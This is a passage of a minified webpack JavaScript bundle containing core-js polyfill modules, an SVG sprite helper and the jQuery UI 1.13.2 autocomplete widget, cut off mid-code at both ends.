e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(i(s,e||{}))+">"+t+"</svg>"};return function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n}(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(t)},t.exports=n()}).call(this,n("yLpj"))},"4Brf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("2oRo"),a=n("4zBA"),s=n("Gi26"),l=n("Fib7"),u=n("OpvP"),c=n("V37c"),d=n("7dAM"),f=n("6JNq"),h=o.Symbol,p=h&&h.prototype;if(r&&l(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};f(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),y=a(p.valueOf),b=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),E=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=b(t),n=m?E(e,7,-1):x(e,w,"$1");return""===n?void 0:n}}),i({global:!0,constructor:!0,forced:!0},{Symbol:g})}},"4GWN":function(t,e,n){"use strict";var i=n("Qo9l"),r=n("Gi26"),o=n("5Tg+"),a=n("m/L8").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||a(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Fib7"),o=n("ewvW"),a=n("93I0"),s=n("4Xet"),l=a("IE_PROTO"),u=Object,c=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(i(e,l))return e[l];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?c:null}},"4Xet":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4gye":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").clear;i({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==o},{clearImmediate:o})},"4h0Y":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isFrozen;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isFrozen:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"4l63":function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({global:!0,forced:parseInt!==r},{parseInt:r})},"4mDm":function(t,e,n){"use strict";var i=n("/GqU"),r=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("m/L8").f,l=n("xtKg"),u=n("R1RC"),c=n("xDBR"),d=n("g6v/"),f=a.set,h=a.getterFor("Array Iterator");t.exports=l(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!c&&d&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var i=n("4zBA"),r=n("6LWA"),o=n("Fib7"),a=n("xrYK"),s=n("V37c"),l=i([].push);t.exports=function(t){if(o(t))return t;if(r(t)){for(var e=t.length,n=[],i=0;i<e;i++){var u=t[i];"string"==typeof u?l(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||l(n,s(u))}var c=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(r(this))return e;for(var i=0;i<c;i++)if(n[i]===t)return e}}}},"4oU/":function(t,e,n){"use strict";var i=n("2oRo").isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&i(t)}},"4yNf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=r("".slice),u=Math.max,c=Math.min;i({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,i,r=s(o(this)),d=r.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=u(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(i=c(f+n,d))?"":l(r,f,i)}})},"4zBA":function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.call,a=i&&r.bind.bind(o,o);t.exports=i?a:function(t){return function(){return o.apply(t,arguments)}}},"5D5o":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isSealed;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isSealed:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"5DmW":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("/GqU"),a=n("Bs8V").f,s=n("g6v/");i({target:"Object",stat:!0,forced:!s||r((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"5Tg+":function(t,e,n){"use strict";var i=n("tiKp");e.f=i},"5Yz+":function(t,e,n){"use strict";var i=n("K6Rb"),r=n("/GqU"),o=n("WSbT"),a=n("B/qT"),s=n("pkCn"),l=Math.min,u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0,d=s("lastIndexOf"),f=c||!d;t.exports=f?function(t){if(c)return i(u,this,arguments)||0;var e=r(this),n=a(e),s=n-1;for(arguments.length>1&&(s=l(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"5cuX":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Gi26"),o=n("kRJp"),a=n("OpvP"),s=n("0rvr"),l=n("6JNq"),u=n("rrC/"),c=n("cVYH"),d=n("45G5"),f=n("qzZ4"),h=n("bxnq"),p=n("g6v/"),v=n("xDBR");t.exports=function(t,e,n,g){var m=g?2:1,y=t.split("."),b=y[y.length-1],w=i.apply(null,y);if(w){var x=w.prototype;if(!v&&r(x,"cause")&&delete x.cause,!n)return w;var E=i("Error"),T=e((function(t,e){var n=d(g?e:t,void 0),i=g?new w(t):new w;return void 0!==n&&o(i,"message",n),h(i,T,i.stack,2),this&&a(x,this)&&c(i,this,T),arguments.length>m&&f(i,arguments[m]),i}));if(T.prototype=x,"Error"!==b?s?s(T,E):l(T,E,{name:!0}):p&&"stackTraceLimit"in w&&(u(T,w,"stackTraceLimit"),u(T,w,"prepareStackTrace")),l(T,w),!v)try{x.name!==b&&o(x,"name",b),x.constructor=T}catch(t){}return T}}},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"5uH8":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"5xtp":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineSetter__:function(t,e){l.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},"67WC":function(t,e,n){"use strict";var i,r,o,a=n("SxGu"),s=n("g6v/"),l=n("2oRo"),u=n("Fib7"),c=n("hh1v"),d=n("Gi26"),f=n("9d/t"),h=n("DVFp"),p=n("kRJp"),v=n("yy0I"),g=n("7dAM"),m=n("OpvP"),y=n("4WOD"),b=n("0rvr"),w=n("tiKp"),x=n("kOOl"),E=n("afO8"),T=E.enforce,C=E.get,S=l.Int8Array,M=S&&S.prototype,A=l.Uint8ClampedArray,k=A&&A.prototype,D=S&&y(S),O=M&&y(M),I=Object.prototype,_=l.TypeError,P=w("toStringTag"),R=x("TYPED_ARRAY_TAG"),N=a&&!!b&&"Opera"!==f(l.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},z=function(t){var e=y(t);if(c(e)){var n=C(e);return n&&d(n,"TypedArrayConstructor")?n.TypedArrayConstructor:z(e)}},B=function(t){if(!c(t))return!1;var e=f(t);return d(j,e)||d(F,e)};for(i in j)(o=(r=l[i])&&r.prototype)?T(o).TypedArrayConstructor=r:N=!1;for(i in F)(o=(r=l[i])&&r.prototype)&&(T(o).TypedArrayConstructor=r);if((!N||!u(D)||D===Function.prototype)&&(D=function(){throw new _("Incorrect invocation")},N))for(i in j)l[i]&&b(l[i],D);if((!N||!O||O===I)&&(O=D.prototype,N))for(i in j)l[i]&&b(l[i].prototype,O);if(N&&y(k)!==O&&b(k,O),s&&!d(O,P))for(i in L=!0,g(O,P,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),j)l[i]&&p(l[i],R,i);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:N,TYPED_ARRAY_TAG:L&&R,aTypedArray:function(t){if(B(t))return t;throw new _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!b||m(D,t)))return t;throw new _(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(s){if(n)for(var r in j){var o=l[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}O[t]&&!n||v(O,t,n?e:N&&M[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(s){if(b){if(n)for(i in j)if((r=l[i])&&d(r,t))try{delete r[t]}catch(t){}if(D[t]&&!n)return;try{return v(D,t,n?e:N&&D[t]||e)}catch(t){}}for(i in j)!(r=l[i])||r[t]&&!n||v(r,t,e)}},getTypedArrayConstructor:z,isView:function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||d(j,e)||d(F,e)},isTypedArray:B,TypedArray:D,TypedArrayPrototype:O}},"6JNq":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Vu81"),o=n("Bs8V"),a=n("m/L8");t.exports=function(t,e,n){for(var s=r(e),l=a.f,u=o.f,c=0;c<s.length;c++){var d=s[c];i(t,d)||n&&i(n,d)||l(t,d,u(e,d))}}},"6LWA":function(t,e,n){"use strict";var i=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===i(t)}},"6R/c":function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").indexOf,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("indexOf",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(t,e,n){"use strict";var i=n("tiKp"),r=n("P4y1"),o=i("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[o]===t)}},"6cQw":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("xluM"),s=n("4zBA"),l=n("0Dky"),u=n("Fib7"),c=n("2bX/"),d=n("82ph"),f=n("4mfi"),h=n("BPiQ"),p=String,v=r("JSON","stringify"),g=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=!h||l((function(){var t=r("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),S=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),M=function(t,e){var n=d(arguments),i=f(e);if(u(i)||void 0!==t&&!c(t))return n[1]=function(t,e){if(u(i)&&(e=a(i,this,p(t),e)),!c(e))return e},o(v,null,n)},A=function(t,e,n){var i=m(n,e-1),r=m(n,e+1);return g(E,t)&&!g(T,r)||g(T,t)&&!g(E,i)?"\\u"+w(y(t,0),16):t};v&&i({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var i=d(arguments),r=o(C?M:v,null,i);return S&&"string"==typeof r?b(r,x,A):r}})},"6piV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=n("0Dky"),u=r("".charAt);i({target:"String",proto:!0,forced:l((function(){return"\ud842"!=="𠮷".at(-2)}))},{at:function(t){var e=s(o(this)),n=e.length,i=a(t),r=i>=0?i:n+i;return r<0||r>=n?void 0:u(e,r)}})},"6sUC":function(t,e,n){"use strict";var i=n("hh1v"),r=Math.floor;t.exports=Number.isInteger||function(t){return!i(t)&&isFinite(t)&&r(t)===t}},"6x0u":function(t,e,n){"use strict";var i=n("xDBR"),r=n("2oRo"),o=n("0Dky"),a=n("USzg");t.exports=i||!o((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete r[t]}}))},"7+kd":function(t,e,n){"use strict";n("4GWN")("isConcatSpreadable")},"7+zs":function(t,e,n){"use strict";var i=n("Gi26"),r=n("yy0I"),o=n("UesL"),a=n("tiKp")("toPrimitive"),s=Date.prototype;i(s,a)||r(s,a,o)},"7JcK":function(t,e,n){"use strict";var i=n("67WC"),r=n("iqeF"),o=i.aTypedArrayConstructor;(0,i.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(o(this))(e);e>t;)n[t]=arguments[t++];return n}),r)},"7dAM":function(t,e,n){"use strict";var i=n("E9LY"),r=n("m/L8");t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},"7ueG":function(t,e,n){"use strict";n("Aux/");var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==r},{trimStart:r})},"81S3":function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("g6v/"),a=n("xDBR"),s=r("iterator");t.exports=!i((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),i="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),i+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==i||"x"!==new URL("http://x",void 0).host}))},"82ph":function(t,e,n){"use strict";var i=n("4zBA");t.exports=i([].slice)},"8AyJ":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isFinite:n("4oU/")})},"8GlL":function(t,e,n){"use strict";var i=n("We1y"),r=TypeError,o=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},"8YOa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0BK2"),a=n("hh1v"),s=n("Gi26"),l=n("m/L8").f,u=n("JBy8"),c=n("BX/b"),d=n("T63f"),f=n("kOOl"),h=n("uy83"),p=!1,v=f("meta"),g=0,m=function(t){l(t,v,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=u.f,e=r([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var i=t(n),r=0,o=i.length;r<o;r++)if(i[r]===v){e(i,r,1);break}return i},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&d(t)&&!s(t,v)&&m(t),t}};o[v]=!0},"8itv":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("8GlL");i({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=o.f(this);return r(e.reject,void 0,t),e.promise}})},"9/yf":function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("wCe6"),n("vBzC"),n("Jchv"),n("yw1R"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var e,n,i,r=this.element[0].nodeName.toLowerCase(),o="textarea"===r,a="input"===r;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var o=t.ui.keyCode;switch(r.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",r);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",r);break;case o.UP:e=!0,this._keyEvent("previous",r);break;case o.DOWN:e=!0,this._keyEvent("next",r);break;case o.ENTER:this.menu.active&&(e=!0,r.preventDefault(),this.menu.select(r));break;case o.TAB:this.menu.active&&this.menu.select(r);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(i){if(e)return e=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!n){var r=t.ui.keyCode;switch(i.keyCode){case r.PAGE_UP:this._move("previousPage",i);break;case r.PAGE_DOWN:this._move("nextPage",i);break;case r.UP:this._keyEvent("previous",i);break;case r.DOWN:this._keyEvent("next",i)}}},input:function(t){if(i)return i=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(e,n){var i,r;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){t(e.target).trigger(e.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:r})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(r.value),(i=n.item.attr("aria-label")||r.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(i))}),100))},menuselect:function(e,n){var i=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=i}))),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var n=this.menu.element[0];return e.target===this.element[0]||e.target===n||t.contains(n,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;Array.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,r){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){r(t)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay((function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;e&&(!e||n||i)||(this.selectedItem=null,this.search(null,t))}),this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,(function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})}))},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,(function(t,n){i._renderItemData(e,n)}))},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").append(t("<div>").text(n.label)).appendTo(e)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=new RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,(function(t){return i.test(t.label||t.value||t)}))}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(n))}),100))}}),t.ui.autocomplete})?i.apply(e,r):i)||(t.exports=o)}()},"90hW":function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},"93I0":function(t,e,n){"use strict";var i=n("VpIT"),r=n("kOOl"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},"94Xl":function(t,e,n){"use strict";n("JiZb")("Array")},"9JVa":function(t,e,n){"use strict";var i=n("wE6v"),r=TypeError;t.exports=function(t){var e=i(t,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"9LPj":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("wE6v");i({target:"Date",proto:!0,arity:1,forced:r((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"9N29":function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").right,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(t){return r(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},"9bJ7":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZUd8").codeAt;i({target:"String",proto:!0},{codePointAt:function(t){return r(this,t)}})},"9d/t":function(t,e,n){"use strict";var i=n("AO7/"),r=n("Fib7"),o=n("xrYK"),a=n("tiKp")("toStringTag"),s=Object,l="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:l?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},"9mRW":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{fround:n("vo4V")})},"9tb/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("I8vh"),a=RangeError,s=String.fromCharCode,l=String.fromCodePoint,u=r([].join);i({target:"String",stat:!0,arity:1,forced:!!l&&1!==l.length},{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,r=0;i>r;){if(e=+arguments[r++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");n[r]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return u(n,"")}})},A2ZE:function(t,e,n){"use strict";var i=n("RiVN"),r=n("We1y"),o=n("QNWe"),a=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},AJTl:function(t,e,n){"use strict";var i,r=n("uy83"),o=n("2oRo"),a=n("4zBA"),s=n("aWRN"),l=n("8YOa"),u=n("bWFh"),c=n("rKzb"),d=n("hh1v"),f=n("afO8").enforce,h=n("0Dky"),p=n("zc4i"),v=Object,g=Array.isArray,m=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,E={},T={},C=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},M=u("WeakMap",S,c),A=M.prototype,k=a(A.set);if(p)if(C){i=c.getConstructor(S,"WeakMap",!0),l.enable();var D=a(A.delete),O=a(A.has),I=a(A.get);s(A,{delete:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),D(this,t)||e.frozen.delete(t)}return D(this,t)},has:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)||e.frozen.has(t)}return O(this,t)},get:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)?I(this,t):e.frozen.get(t)}return I(this,t)},set:function(t,e){if(d(t)&&!m(t)){var n=f(this);n.frozen||(n.frozen=new i),O(this,t)?k(this,t,e):n.frozen.set(t,e)}else k(this,t,e);return this}})}else r&&h((function(){var t=w([]);return k(new M,t,1),!y(t)}))&&s(A,{set:function(t,e){var n;return g(t)&&(y(t)?n=E:b(t)&&(n=T)),k(this,t,e),n===E&&w(t),n===T&&x(t),this}})},ALS0:function(t,e,n){"use strict";n("rB9j");var i,r,o=n("I+eb"),a=n("xluM"),s=n("Fib7"),l=n("glrk"),u=n("V37c"),c=(i=!1,(r=/[ac]/).exec=function(){return 